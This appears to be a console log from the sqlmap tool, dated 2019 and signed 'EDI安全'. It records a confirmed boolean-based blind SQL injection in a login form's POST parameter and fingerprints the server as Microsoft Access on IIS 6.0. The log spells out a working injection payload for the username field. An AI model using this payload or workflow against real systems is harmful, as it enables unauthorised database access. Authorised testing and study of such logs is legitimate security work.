 [*] starting @ 14:48:14 /2019-05-17/
[14:48:14] [INFO] parsing HTTP request from 'rr.txt'
[14:48:14] [INFO] fetched random HTTP User-Agent header value 'Opera/9.80 (Windo
ws NT 6.1; U; en-GB) Presto/2.7.62 Version/11.00' from file 'C:\Users\Administra
tor\Desktop\sqlmap-master\txt\user-agents.txt'
custom injection marker ('*') found in option '--data'. Do you want to process i
t? [Y/n/q]
[14:48:15] [WARNING] provided value for parameter 'Id' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
[14:48:15] [WARNING] provided value for parameter 'Class' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[14:48:15] [INFO] resuming back-end DBMS 'microsoft access'
[14:48:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: uName=' OR NOT 1753=1753 AND 'mzvQ'='mzvQ&uPassword=1&yzm=1975&Subm
it=%B5%C7 %C2%BC
---
[14:48:16] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft Access
EDI安全